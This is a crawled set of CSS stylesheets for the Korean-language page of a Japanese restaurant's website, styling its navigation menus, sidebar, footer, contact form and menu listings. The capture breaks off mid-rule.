  font-size: 0.9em;
  text-shadow:0px 0px 0px #000;
}
}

.hdnm2 {
  font-size:3.2em;
  letter-spacing:0.05em;
  color: #FFF;
  font-family: 'Averia Serif Libre', cursive;
  line-height:1;
  text-shadow:1px 1px 1px #000;
  font-weight:bold;
}

@media screen and (max-width: 800px) {
.hdnm2  {
  font-size: 1.4em;
  text-shadow:0px 0px 0px #000;
}
}

@media screen and (max-width: 568px) {
.hdnm2  {
  font-size: 1.3em;
  letter-spacing:0.05em;
}
}


div.h_shop{
	width:20%;
	float: right;
	text-align: center;
	color:#FFF;
}

.h_shop .sb_ttl{
	font-size:2.6em;
	font-family: 'Noto Sans KR', sans-serif;
	font-weight:800;
	color:#000;
	letter-spacing	: 0em;
	text-shadow:1px 1px 1px #9A0706;
	margin:0 0 0;
	line-height:1.5;
}

.h_shop .sbe_ttl{
	font-size:1em;
	font-family: 'Roboto', sans-serif;
	font-weight:500;
	line-height:1;
	text-transform: uppercase;
	background:#055E99;
	display:block;
	color:#FFF;
	padding:5px 2px 4px;
	letter-spacing	: 0.05em;
	text-shadow:1px 1px 1px #000;
}

@media screen and (max-width: 920px) {
.h_shop{display:none;}
.h_menu{display:none;}
}

/*gnav
-------------------------------------------------- */
.gnav-wrapper {
  background: #000;
  position: relative;
  font-family: 'Noto Sans KR', sans-serif;
  line-height: 1;
  width:100%;
  box-shadow: 0px 5px 3px -3px rgba(0,0,0,0.2);
  -webkit-box-shadow: 0px 5px 3px -3px rgba(0,0,0,0.2);
  -moz-box-shadow: 0px 5px 3px -3px rgba(0,0,0,0.2);
  float:left;
}

@media only screen and  (max-width: 800px) {
.gnav-wrapper {
  display:none;
}
}

.fixed {
  position: fixed;
  top: 0;
  z-index: 1000;
  -moz-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.2);
  box-shadow: 0 0 4px 0 rgba(0, 0, 0, 0.2);
}

.gnav {
 text-align: center;
}

.main-wrapper {
  width:100%;
  max-width: 1200px;
  margin: 0 auto;
}

@media only screen and  (max-width: 1280px) {
.main-wrapper {
  width: 98%;
}
}

.main-wrapper .gmv {
  box-sizing: border-box;
  float:left;
  line-height:1.2;
  width:14%;
  border-left:0.05em solid #444444;
  margin:0;
  font-size:15px;
  height: 56px;
  overflow: hidden;
}

.main-wrapper .gmv:last-child {
  border-right: 0.05em solid #444444;
}

.main-wrapper .gmv span{
  font-family: 'Roboto', sans-serif;
  font-size:0.7em;
  font-weight:400;
  text-transform: uppercase;
  color: #C4C4C4;
}


.main-wrapper .gmv a{
	display:block;
	width:100%;
	padding: 10px 0;
	box-sizing: border-box;
	color:#FFF;
	text-decoration: none;
	vertical-align: middle;
}

.main-wrapper .gmv a span{
  color: #C4C4C4;
}

.main-wrapper .gmv a:hover {
	text-decoration: none;
	color: #FFF;
	background-color:#A40605;
}

.main-wrapper .gmv a:hover span{
  color: #FFF;
}

/* .megamenu
-------------------------------------------------- */
.gnav li:hover {
  background-color:#A40605;
}

.gnav > li:hover .megamenu {
  max-height: 9999px;
  opacity: 1;
  padding: 1% 0;
}

.megamenu li:hover {
  background-color:#FFF!important;
}

.gnav li:hover span {
  color: #FFF;
}

.megamenu {
  background: #FFF;
  max-height: 0;
  opacity: 0;
  overflow: hidden;
  width: 100%;
  position: absolute;
  top: 56px;
  left: 0;
  transition: all .2s ease-in;
  z-index: 999;
}

.megamenu-inner {
  text-align: center;
}

.megamenu-inner li {
  width:20%;
  display:inline-block;
  padding: 10px 2%;
  box-sizing: border-box;
  transition: all .3s ease-in-out;
}

.megamenu-inner a {
  border-left: none;
}

.megamenu-inner a:hover {
	text-decoration: none;
	color: #FFF;
	background:none!important;
}

.megamenu-inner img {
  max-width: 100%;
  vertical-align: bottom;
  border: none;
  outline: none;
  -webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;
}

.megamenu-inner li a:hover { opacity: 0.7;}


.megamenu-inner-img {
  margin: 0 0 10px;
}

.megamenu-inner-text p {
  padding-left:18px;
  font-size:16px;
  background-size:14px 14px;
  background-image: url(//www.the4seasons.jp/images/common/list-mark.png);
  background-repeat: no-repeat;
  background-position: left 4px;
  text-align: center;
  display:inline-block;
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:400;
  color:#B70202;
  margin-right:7px;
}

a:hover .megamenu-inner-text p { text-decoration: underline!important; }


/* wrapper
--------------------------------------------------*/
#wrapper {
	width: 100%;
	padding: 0 auto;
	line-height:1.6;
	min-height: 60vh;
	float:left;
}

@media only screen and  (max-width: 800px) {
#wrapper {
	padding-top:58px;
}
}

.container {
	width: 100%;
	max-width: 1200px;
	margin: 0 auto;
	box-sizing: border-box;
	padding: 2%;
}

.bg-rest {
   color: #5B3717;
   background:#EFEAD9;
}

/* p_navi
---------------------------------------------------------------------------*/
.p_navi{
	width: 100%;
	max-width: 1200px;
	box-sizing: border-box;
	padding:0 2%;
	margin:0 auto;
	text-align: left;
	font-size :0.8em;
	letter-spacing	: 0.05em;
	font-weight:400;
	color: #FFF;
	}
	
.p_navi a {
	color		: #FFF;
	font-weight:400;
	text-decoration: none;
	}

.p_navi a:hover {  
	color: #888;
	text-decoration: underline;
	}

@media screen and (max-width: 800px) {
  .p_navi{margin:7px auto 2px;padding:0 15px;} 
  .punkuzu{display:none;}
}

/* container
--------------------------------------------------*/
#container{
  width:100%;
  padding:2% 2% 2%;
  float:left;
  box-sizing: border-box;
}


@media only screen and  (max-width: 800px) {
#container{
	padding:2% 2% 0;
}
}

#page {
  background:#D90300;
  width:100%;
  float:left;
  padding:10px 0 2%;
}

#contents {
  width:80%;
  float:right;
  box-sizing: border-box;
  padding:0 0 0 3%;
  min-height: 70vh;
}

@media only screen and  (max-width: 1280px) {
#contents {
	width:77%;
	padding:0 0 0 0;
	margin-left:2%;
}
}

@media only screen and  (max-width: 800px) {
#contents {
	width:100%;
	padding:2% 2% 0;
	float:left;
	min-height: initial;
	margin-left:0;
}
}

@media only screen and  (max-width: 568px) {
#contents {
	padding:5% 2% 0;
}
}

/* sideR
--------------------------------------------------*/
#sideR{
  width:20%;
  float:left;
  box-sizing: border-box;
  padding:0 1% 1% 0;
}

@media only screen and  (max-width: 1280px) {
#sideR{
	width:21%;
}
}

@media only screen and  (max-width: 800px) {
#sideR{
	width:100%;
	padding:2% 2%;
}
}

#sideR ol ,ul{
	list-style:none;
	margin-bottom:20px;
}

#sideR h4{
	width: 100%;
	font-size:14px;
	padding:10px 0 8px 0;
	font-family: 'Roboto', sans-serif;
	font-weight:400;
	color:#FFF;
	letter-spacing	: 0.05em;
	text-align:center;
	background:#336699;
}

#smenu{
	margin-bottom:0px;
}


#smenu li {
   box-sizing: border-box;
   width: 100%;
   margin:0;
   border-bottom:1px dotted #93B8D9;
   font-size:14px;
}

#smenu ul {
   border-top:1px solid #416585;
   background:#F3F9FF;
}

#smenu li:last-child {
	border-bottom: none;
}

#smenu li a {  
	display:block;
    line-height:130%;
	color:#336699;
	background-color:#F3F9FF;
	background-size:25px 25px;
	background-position:15px center;
	background-repeat:no-repeat;
}

.shishi a{
	padding:15px 10px 12px 50px;
    background-image:url(//www.the4seasons.jp/images/common/shishi.png);
}

.fmn a{
	padding:15px 10px 12px 20px;
}

@media only screen and  (max-width: 1280px) {
#smenu li a{ 
	padding:15px 0 13px 40px;
	background-position:5px center;
}
}

@media only screen and  (max-width: 800px) {
#smenu li a { 
	padding:15px 0 13px 50px;
	background-position:10px center;
}
}

#smenu li a:hover { 
	text-decoration:none;
	line-height:130%;
	background-color:#000;
	color:#FFF;
	}

.shishi a:hover{
	background-image:url(//www.the4seasons.jp/images/common/shishi.gif);
}

.fmn .fa-utensils{
	margin-right:8px;
}

/*footer
---------------------------------------------------------------------------*/
footer {
	width:100%;
	clear: both;
	padding-top: 25px;
	color: #000;
	background:#A40605;
}

@media screen and (max-width: 800px) {
footer {
	padding-top: 10px;
}
}

.footerArea {
	padding: 0 3%;
	width:100%;
	max-width: 950px;
	box-sizing: border-box;
	margin: 0 auto 2%;
	position: relative;
	text-align: center;
	color:#FFF;
}

@media screen and (max-width: 1280px) {
.footerArea {
	width: 100%;
	padding: 0 1%;
	}
}

@media screen and (max-width: 800px) {
.footerArea {
	padding: 0 2%;
	}
}

.footerArea .add {line-height:1.8;}
.footerArea .tel {margin-top:5px;margin-bottom:0px;font-size:1.2em;font-family: 'Roboto', sans-serif;  font-weight:400;}

@media screen and (max-width: 800px) {
.footerArea .tel{
	font-size:1em;
	}
}

.footerArea .tel a  {
    text-decoration:none;
	background:#861E1D;
	color:#FFF;
	padding:15px 25px 12px;
    line-height:1;
	display:inline-block;
	-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;
}

@media screen and (max-width: 800px) {
.footerArea .tel a{
	padding:15px 10px 12px;
	}
}

@media screen and (max-width: 568px) {
.footerArea .tel a{
	padding:15px 15px 12px;
	}
}
	
.footerArea .tel a:hover {
    text-decoration:none;
	background:#000;
	color:#FFF;　
}

.f_shop{  
	width:100%;
	float:left;
	box-sizing: border-box;
	padding:2% 2% 0;
	} 

@media screen and (max-width: 800px) {
.f_shop{  
	padding:2% 0 0;
	}
}


@media screen and (max-width: 568px) {
.f_shop{  
	padding:2% 2% 0;
	}
}

.f_shop li{
	width:25%;
	box-sizing: border-box;
	float:left;
	padding:0 1%;
	text-align: center;
}

@media screen and (max-width: 568px) {
.f_shop li{
	width:50%;
	padding:3% 2% 0;
	}
}

.f_shop .sp_nm{
	font-size:14px;
	color:#FFF;
	margin-bottom:0;
}

.f_icon{  
	margin:15px 2% 5px;
	text-align: center;	
	} 

.f_icon li{
	margin:0 5px;
	display: inline-block;
}

@media only screen and  (max-width: 800px) {
.f_icon{  
	width:90%;
	margin:2% auto 4%;
	text-align: center;
}
}

.f_icon li img{
	width:40px;
	height:auto;
}

.f_icon li a:hover {
	opacity: 0.8;
}

@media only screen and  (max-width: 568px) {
	.f_icon{
	width:96%;
	margin:15px auto 15px;
	display: block;
}	
.f_icon li{
	width:14%;
	margin:0 3%;
}

.f_icon li img{
	width:100%;
}
}

footer .copy{
	text-align: center;
	width:100%;
	box-sizing: border-box;
	padding:5px;
	color:#FFF;
	background:#000;
	font-size:13px;
	letter-spacing	: 0.05em;
	font-family: 'Roboto Condensed', sans-serif;
	font-weight:400;
}

footer .copy a {
	text-decoration: none;
	color: #FFF;
}
footer .copy a:hover {
	color: #FFF;
}

/* #side_navi
--------------------------------------------------------- */
#side_navi{
width:35px;
position:fixed;
top:230px;
right:0;
background: rgba(0, 0, 0, 0.8);
z-index: 110;
padding:7px 6px 0 7px;
}

@media screen and (max-width: 800px) {
#side_navi{
display:none;
}
}

#side_navi li:hover {
	filter:alpha(opacity=80);  /* for IE */
	-moz-opacity: 0.8;  /* for Firefox */
	opacity: 0.8;  /* for Safari or Opera */
}

#side_navi li img{
width:100%;
height:auto;
display:block;
margin:0;padding:0;
}

#side_navi li {
width:35px;
height:auto;
margin-bottom:5px;
padding:0;
float:right;
}

/* #spt_navi
--------------------------------------------------------- */
#spt_navi{display:none;}

@media screen and (max-width: 568px) {
#spt_navi{
width:100%;
height:32px;
position:fixed;
top:0;
left:0;
background: rgba(0, 0, 0, 1);
z-index: 110;
padding:0;
margin:0;
display:block;
overflow: hidden;
}
}

#spt_navi ul {
	width:100%;
	height:auto;
	display:table;
	border-collapse: separate;
	border-spacing: 0 0;
	padding:0 0;
}

#spt_navi ul li {
	display:table-cell;
	text-align:center;
	padding:4px 0 5px;
	border-right:0.05em solid #FFF;
}

#spt_navi ul li:last-child {
	border-right: none;
}

#spt_navi li img{
width:100%;
height:auto;
max-width:30px;
margin:0 auto;
}

/*HIDE
---------------------------------------------------------------------------*/
.pcHide{display: none;}

@media screen and (max-width: 800px) {
.pcHide{display: block;}
.tbHide{display: none;}
}

@media screen and (max-width: 700px) {
.pcHide{display: block;}
.tbHide{display: block;}
.tbsHide{display: none;}
}

@media screen and (max-width: 568px) {
.pcHide{display: block;}
.tbHide{display: block;}
.spHide{display: none;}
}

--- FILE ---
content_type: text/css
request_url: https://www.the4seasons.jp/korea/css/sp-menu.css
body_size: 4772
content:
@import url(http://fonts.googleapis.com/css?family=Roboto:400,300,100,500,700);
@import url(http://fonts.googleapis.com/css?family=Roboto+Condensed:400,300,700);



/*===========================================
all
===========================================*/
@media screen and (max-width: 800px) {
* {
	box-sizing: border-box;
}
}

/*===========================================
sp_navi
===========================================*/
#sp_navi {
	position: relative;
	transition: all 0.5s ease;
}

#disable-layer {
	width: 100%;
	height: 100%;
	display: none;
	background: rgba(0, 0, 0, 0.3);
	position: fixed;
	left: 0;
	top: 0;
	z-index: 998;
}

/*===========================================
header
===========================================*/
header .sp_menu {
	display: none;
}

@media screen and (max-width: 800px) {
header .sp_menu {
	position: fixed;
	top: 9px;
	right: 8px;
	z-index: 2000;
	display: block;
}
}

@media screen and (max-width: 568px) {
header .sp_menu {
	top: 43px;
	right: 5px;
}
}

header .open {
	padding: 5px 12px;
	background:#000;
	display: inline-block;
	color: #FFF;
	border-radius: 2px;
	text-decoration: none;
	cursor: pointer;
	font-size:16px;
	-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;
	font-family: 'Roboto', sans-serif;
	font-weight:500;
}

/*===========================================
global
===========================================*/
#global {
	width: 210px;
	height: 100%;
	line-height: 1.2;
	position: fixed;
	top: 0;
	left: 100%;
	z-index: 999;
	background: #000;
	overflow-y: auto;
	transition: all 0.5s ease;
	font-size: 14px;
	font-family: 'Noto Sans KR', sans-serif;
}

#global a {
	color: #333;
	text-decoration: none;
}

#global .headline {
	width: 100%;
	font-size: 16px;
	font-weight: normal;
	display: table;
	padding: 15px 10px;
	display: block;
	background: #0094DE;
	color: #FFF;
	margin-top:2px;
	font-family: 'Roboto', sans-serif;
}

#global-menu {
border-top: 1px solid #444444;
margin-top:10px;
}

#global-menu li.mst {
	border-bottom: 1px solid #444444;
}

#global-menu .en {
  font-family: 'Roboto', sans-serif;
  font-size:12px;
  font-weight:400;
  text-transform: uppercase;
}

#global-menu li a {
	padding: 15px 15px;
	display: block;
	position: relative;
	color:#FFF;
}

#global-menu li a:hover {
	background: #A40605;
	color:#FFF;
}

#global-menu > li > a:after {
	content: '\f054';
	margin-top: -7px;
	position: absolute;
	top: 50%;
	right: 10px;
}

#global-menu ul li:first-child {
	border-top: none;
}

#global-menu .children {
	background: #F3F3F1;
}

#global-menu .children {padding:0;margin:0;}

#global-menu .children li .trigger {
	padding: 15px 15px;
	display: block;
	position: relative;
	cursor: pointer;
	background: #000;
	color:#FFF;
	border-bottom: 1px solid #444444;
}

#global-menu .children li .trigger:after {
	content: '\f078';
	margin-top: -7px;
	position: absolute;
	top: 50%;
	right: 10px;
}

#global-menu .children li .trigger.active {
	background: #A40605;
	color:#FFF;
}

#global-menu .children li .trigger.active:after {
	content: '\f077';
	margin-top: -7px;
	position: absolute;
	top: 50%;
	right: 10px;
}

#global-menu .children li .target {
	background: #f5f5f5;
	display: none;
	padding:0;margin:0;
}

#global-menu .children li .target li {
	border-bottom: 1px solid #CCC;
}


#global-menu .children li .target li a {
	color:#A40605;
}

#global-menu .children li .target li a:hover {
	color:#FFF;
}

#global-menu .children li .target.active {
	display: block;
}
}

#global-menu .children li .target li a:after {
	content: '\f054';
	margin-top: -7px;
	position: absolute;
	top: 50%;
	right: 10px;
}

#sns-buttons {
	width:100%;
	box-sizing: border-box;
	padding: 0px 10px 5px;
	float:left;
}

#sns-buttons li{
	width:25%;
	box-sizing: border-box;
	padding: 0 2%;
	float:left;
}

#sns-buttons li img{
	width:100%;
	height:auto;
}

#sns-buttons li a:hover { opacity: 0.7; }

#global-closes {
	padding: 10px 10px 8px;
	margin-top:8px;
}

#global-closes .closes {
	width: 100px;
	margin: auto;
	padding: 10px 5px;
	background: #f5f5f5;
	display: block;
	border-radius: 5px;
	text-align: center;
	cursor: pointer;
	color:#333;
	font-size:90%;
	font-family: 'Roboto', sans-serif;
	font-weight:400;
}

#global-closes .closes:hover {
	background: #B0B0B0;
	color:#FFF;
}

/*===========================================
Font Awesome
===========================================*/

#global-menu > li > a:after,
#global-menu .children li a:after,
#global-menu .children li .trigger:after,
#global-menu .children li .target li a:after,
#global-pages li a:after {
	font-family: 'FontAwesome';
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	float: left;
	font-weight: normal;
	font-style: normal;
}

--- FILE ---
content_type: text/css
request_url: https://www.the4seasons.jp/korea/css/other.css
body_size: 74464
content:
@charset 'utf-8';
@import url(//fonts.googleapis.com/css?family=El+Messiri);

/* .info_tx
--------------------------------------------------*/
.info_tx {
  text-align: center;
  width:96%;
  margin:0 2%;
  font-size:16px;
  text-shadow:1px 1px 1px #000;
  color:#FFF;
}

@media screen and (max-width: 800px) {
.info_tx {
  text-align: left;
  width:94%;
  margin:0 3%;
  text-shadow:none;
}
}

.info_tx h2{
  margin-bottom:1%;
  font-weight:600;
  font-size:2em;
}

.info_tx p{
  font-family: 'Noto Sans KR', sans-serif;
  font-weight:500;
  font-size:1.1em;
}


@media screen and (max-width: 800px) {
.info_tx h2{
  font-size:1.6em;
  text-align: center;
}
}

@media screen and (max-width: 568px) {
.info_tx h2{
  font-size:1.2em;
}
.info_tx p{
  font-size:1em;
}
}

/* page_ttl
--------------------------------------------------*/
.page_ttl{
  width:100%;
  float:left;
  text-align:center;
  margin:2% 0 3%;
}

@media only screen and  (max-width: 800px) {
.page_ttl{
	padding:0 0 1%;
	margin:1% 0 3%;
}
}

.pg_ttl{
	font-size:2.2em;
	font-weight:normal;
	margin-bottom:5px;
	text-align:center;
	color:#FFF;
}

.page_ttl .pg_en{
	font-weight:400;
	font-size:0.9em;
	font-family: 'Roboto', sans-serif;
	text-transform: uppercase;
	text-align:center;
	color:#FFF;
}


@media only screen and  (max-width: 568px) {
.pg_ttl{
	font-size:1.4em;
	margin-bottom:0;
}
}

/* shop_box
--------------------------------------------------*/
.shop_box {
margin:2% auto 5%;
width:100%;
}

/* .shop_photo
--------------------------------------------------*/
.shop_photo {
  width:52.5%;
  float:left;
  margin:1% 0 2% 0;
}

@media only screen and  (max-width: 800px) {
.shop_photo {
	width:96%;
	margin:2% 2%;
	box-sizing: border-box;
}
}

@media only screen and  (max-width: 568px) {
.shop_photo {
	width:100%;
	margin:2% 0;
}
}

/* shop_info
--------------------------------------------------*/
.shop_info{
	width:44%;
	float:right;
	margin:0.5% 0;
}

@media only screen and  (max-width: 800px) {
.shop_info{
	width:96%;
	margin:1% 2%;
}
}

.shop_info p {
	padding:0;
}

.tor_text {
	line-height:1.8;
	margin-top:0;
	margin-bottom:5px;
	color:#FFF;
	font-family: 'Noto Sans KR', sans-serif;
	font-weight:400;
	font-size:1em;
}

@media only screen and  (max-width: 1280px) {
.tor_text {
	margin-bottom:0;
}
}

@media only screen and  (max-width: 568px) {
.tor_text {
	margin-bottom:5px;
}
}

.tor_text strong {
	color:#FCFF00;
}

.shop_text{
	width:44%;
	float:right;
	margin:0 0 0 0;
	overflow:hidden;
	-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;
}

@media only screen and  (max-width: 800px) {
.shop_text{
	width:96%;
	margin:0 2%;
}
}

@media only screen and  (max-width: 800px) {
.shop_text{
	width:98%;
	margin:0 1% 2%;
}
}

.shop_text .tl_point{
	font-weight:400;
	font-family: 'Noto Sans KR', sans-serif;
	width:100%;
	padding:5px 3% 5px 3%;
	font-weight:normal;
	background:#A7100E;
	color:#FFF600;
	box-sizing: border-box;
	font-size:16px;
}


.s_text{
	width:100%;
	box-sizing: border-box;
    margin:0 0 10px 0;
	padding:0 2% 0;
	background:#FFF;
	color:#B70202;
	font-size:1em;
	font-weight:400;
	font-family: 'Noto Sans KR', sans-serif;
}

.s_text li{
	padding:2% 2% 1.2%;
	border-bottom:0.05em dotted #726626;
}

.s_text li:last-child {
	border-bottom:none;
	padding:2% 2% 2%;
}

/* shop-syousai
--------------------------------------------------*/
.shop-syousai{
	width:100%;
	box-sizing: border-box;
	padding: 1.5% 2% 1%;
	border:1px solid #000;
	float:left;
	margin:2% 0 1%;
	background:#FFF;
}

@media screen and (max-width: 568px) {
.shop-syousai{
	padding: 2% 3% 0%;
	margin:0 auto;
	width:100%;
	float:none;
}
}

.shop-syousai dl{
	width:100%;
	box-sizing: border-box;
	clear:both;
	margin:0% auto 5px;
	padding:5px 0;
	float:left;
	border-bottom:1px dotted #ccc;
}

.shop-syousai dl:last-child {
	border-bottom: none;
}

.shop-syousai dt{
	float:left;
	padding:3px 0 1px;
	background	: #3E3E3E;
	color:#FFF;
	font-size:0.9em;
	margin:0 15px 0 0;
	width:90px;
	text-align	: center;
}

@media screen and (max-width: 568px) {
.shop-syousai dt{
	font-size:0.8em;
}
}

.shop-syousai dd{
	display:table-cell;
	vertical-align:middle;
	font-size:1em;
	font-weight:400;
	font-family: 'Noto Sans KR', sans-serif;
}
.shop-syousai dd p{
	width:100%;
	line-height:1.8;
}

@media screen and (max-width: 568px) {
.shop-syousai dd{
	width:100%;
	clear:both;
	display:block;
	line-height:1.6;
	padding:1.5% 1% 1%;
	box-sizing: border-box;
	font-size:14px;
}
}

.shop-syousai dl .line01{
	width:100%;
	clear:both;
	display-block;
	margin:5px auto 5px;
	border-bottom:1px solid #000;;
}

.shop-syousai dl strong{
	color:#B70202;
}

.shop-syousai dd span{
	color:#B70202;
	font-size:1.2em;
	font-family: 'Roboto', sans-serif;
	font-weight:500;
}

.shop-syousai dd small{
	font-size:1em;
	font-family: 'Roboto', sans-serif;
	font-weight:400;
}

.shop-syousai dd img{
	width:100%;
	height:auto;
	max-width:307px;
}

@media screen and (max-width: 568px) {
.shop-syousai dd img{
	max-width:161px;
}
}

.shop-syousai dd a{color:#B70202;text-decoration:underline;}
.shop-syousai dd a:hover{color:#B70202;text-decoration:none;}

/* st-view
--------------------------------------------------*/
.st-view{
	width:100%;
	margin:3% auto 2%;
}

@media screen and (max-width: 568px) {
.st-view{
	width:98%;
}
}

.stv_top{
	padding:0 2% 3%;
	text-align	: center;
}

.stv_top p{
	padding:3px 0;
	color:#FFF;
}

@media screen and (max-width: 568px) {
.stv_top p{
	font-size:0.9em;
}
}

.stv_top img{
	width:100%;
	height:auto;
	max-width:580px;
}

/* acc-map
--------------------------------------------------*/
.acc-map{
	width:100%;
	margin:3% auto 1%;
}

@media screen and (max-width: 568px) {
.acc-map{
	width:98%;
}
}

.acc_top{
	padding:0 2% 5px;
	display:block;
	border-bottom:1px solid #FFF;
	font-size:1.2em;
	color:#FFF;
	font-weight:400;
	font-family: 'Noto Sans KR', sans-serif;
}

.map-google{
	width:100%;
	margin:2% auto;
}
.map-google iframe {
  width: 100%;
  height: 100%;
  min-height:450px;
}

@media only screen and  (max-width: 568px) {
.map-google iframe {
  min-height:300px;
}
}

.acc_text{
	padding:0 2%;
	font-size:1em;
	color:#FFF;
	font-weight:400;
	font-family: 'Noto Sans KR', sans-serif;
}

.acc_text span{
	font-size:1.2em;
	color:#FCFF00;
}

.res_bt{
	margin-top:30px;
	color:#7B7B7B;
	font-size:16px;
	text-align: center;
	clear:both;
}

.res_bt a{color:#FFF;padding:10px 20px;background-color:#1662AE;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;}
.res_bt a:hover{color:#FFF;text-decoration:none;background-color:#000;}

@media only screen and  (max-width: 800px) {
.res_bt{
	margin-bottom:25px;

}
}

@media only screen and  (max-width: 568px) {
.res_bt{
	margin-top:25px;
	font-size:14px;

}
}

/* parking
--------------------------------------------------*/
#parking{
	width:100%;
	margin:3% auto;
	text-align: center;
	box-sizing: border-box;
}

#parking img{
	width:100%;
	height:auto;
	max-width:789px;
	border:1px solid #CCC;
}

/* .contact_box
--------------------------------------------------*/
.contact_box {
    width: 98%;
	line-height	: 1.8;
	margin:3% 1% 4%;
}

.con_tx{
	font-size:14px;
	padding:5px;
	color:#FFF;
	}
	
.con_tx span{
	color:#FCFF00;
	font-size:1.1em;
	}

.con_tx strong{
	color:#FCFF00;
	font-size:1.6em;
	}
		
.contact_box table{
	width		: 100%;
	box-sizing: border-box;
	margin		: 0 0;
	border-top      : solid 1px #E0E0E0;
	border-left      : solid 1px #E0E0E0;
	border-right     : solid 1px #E0E0E0;
	font-size:14px;
	background:#FFF;
	}

@media screen and (max-width: 568px) {
.contact_box table{
	font-size:13px;
	line-height	: 1.6;
}
}

.contact_box td{
	padding		: 15px 5px 12px 15px;
	border-bottom	: solid 1px #E0E0E0;
	text-align	: left;
	}

@media screen and (max-width: 800px) {
.contact_box td{
	padding		: 10px 5px 10px 10px;
}
}

.contact_box td span{
	font-size:14px;
	font-weight:bold;
	padding:5px 0 0 5px;
	color:#DE2929;
	}
	
.contact_box th{
	border-right	: dotted 1px #E0E0E0;
	border-bottom	: solid 1px #E0E0E0;
	text-align	: center;
	padding		: 15px 10px 12px 10px;
	background: url(//www.the4seasons.jp/images/table_bg.png);
	width:18%;
	font-size:14px;
	}

@media screen and (max-width: 800px) {
.contact_box th{
	width:20%;
	padding		: 15px 5px 12px 5px;
}
}

@media screen and (max-width: 568px) {
.contact_box th{
	width:25%;
	padding		: 10px 5px;
	box-sizing: border-box;
	font-size:0.9em;
}
}

.contact_box input{
	padding		: 5px;
	border:1px solid #CCC;
	-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;
	color:#000;
	margin-right:5px;
	}

.contact_box .ipt{
	padding		: 5px;
	border:1px solid #CCC;
	-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;
	color:#000;
	}
	
.contact_box textarea{
	padding		: 2px 5px;
	border:1px solid #CCC;
	-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;
	}
	
.contact_box select{
-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border: 1px solid #ccc;
	background: #FF;
	background: url(//www.the4seasons.jp/images/arrow01.png) right 50% no-repeat, -webkit-linear-gradient(top, #fff 0%,#FFF 100%);
	background: url(//www.the4seasons.jp/images/arrow01.png) right 50% no-repeat, linear-gradient(to bottom, #fff 0%,#FFF 100%);
	background-size: 20px, 100%;
	margin:5px;
	padding: 5px 25px 5px 5px;
	line-height:1;
}

@media screen and (max-width: 568px) {
.contact_box select{
	margin:5px 5px 5px 0;
	padding: 5px 15px 5px 2px;
	background-size: 15px, 100%;
}
}

.contact_box .ws{
	width:90%;
}

@media screen and (max-width: 568px) {
.contact_box .ws{
	width:96%;
	margin-right:4%;
}
}

.contact_box .wss{
	width:140px;
	margin-bottom:5px;
}

@media screen and (max-width: 568px) {
.contact_box .wss{
	margin-right:4%;
}
}

.contact_box .btn_send{
	text-align	: center;
	
	}
	
.contact_box .btn_send input{
	padding		: 10px;
	background-color:#1662AE;
	color:#FFF;
	cursor: pointer;
	}

.contact_box .btn_send input .brdv{
	-webkit-border-radius:5px!important;-moz-border-radius:5px!important;border-radius:5px!important;
	border:none!important;
	}
	
.contact_box .btn_send input:hover{
	background-color:#000;
	color:#FFF;
	}
	
.contact_box sup{
	color:#FD4F4F;
	margin-left:3px;
}

.contact_box input[type=radio],.contact_box input[type=checkbox] {
  display: none;
}

.contact_box .radio, .contact_box .checkbox {
  box-sizing: border-box;
  -webkit-transition: background-color 0.2s linear;
  transition: background-color 0.2s linear;
  position: relative;
  display: inline-block;
  margin: 0 5px 8px 0;
  padding: 12px 12px 12px 42px;
  border-radius: 8px;
  background-color: #f6f7f8;
  vertical-align: middle;
  cursor: pointer;
}

.contact_box .radio:hover, .contact_box.checkbox:hover {
  background-color: #F3D5D5;
}

.contact_box .radio:hover:after,.contact_box .checkbox:hover:after {
  border-color: #DFF9FB;
}
.contact_box .radio:after,.contact_box .checkbox:after {
  -webkit-transition: border-color 0.2s linear;
  transition: border-color 0.2s linear;
  position: absolute;
  top: 50%;
  left: 17px;
  display: block;
  margin-top: -10px;
  width: 16px;
  height: 16px;
  border: 2px solid #bbb;
  border-radius: 6px;
  content: '';
}

.contact_box .radio:before {
  -webkit-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
  position: absolute;
  top: 50%;
  left: 20px;
  display: block;
  margin-top: -5px;
  margin-left:2px;
  width: 10px;
  height: 10px;
  border-radius: 50%;
  background-color: #DE2929;
  content: '';
  opacity: 0;
}
.contact_box input[type=radio]:checked + .radio:before {
  opacity: 1;
}

.contact_box .checkbox:before {
  -webkit-transition: opacity 0.2s linear;
  transition: opacity 0.2s linear;
  position: absolute;
  top: 50%;
  left: 21px;
  display: block;
  margin-top: -7px;
  width: 5px;
  height: 9px;
  border-right: 3px solid #88D8E9;
  border-bottom: 3px solid #88D8E9;
  content: '';
  opacity: 0;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
}
.contact_box input[type=checkbox]:checked + .checkbox:before {
  opacity: 1;
}

/* menu_box
---------------------------------------------------------------------------*/
.menu_box {
  width:100%;
  padding: 0;
  float:left;
}

.menu_list {
  width:100%;
  margin:0 auto 3%;
  box-sizing: border-box;
  padding: 3% 3% 4%;
  background-repeat: no-repeat;
  background-attachment: scroll;
  -webkit-box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
  box-shadow: 0 1px 2px 0 rgba(0,0,0,0.22);
}

.bg-mwh{
  background-image: url(//www.the4seasons.jp/images/bg_cow.png);
  background-position: 2% 10px;
  background-color:#FFF;
  background-size: 10% auto;
}

@media screen and (max-width: 800px) {
.menu_list {
	width:98%;
}
}

@media screen and (max-width: 568px) {
.menu_list {
	width:100%;
}
}

.Lmenu_list {
  width:100%;
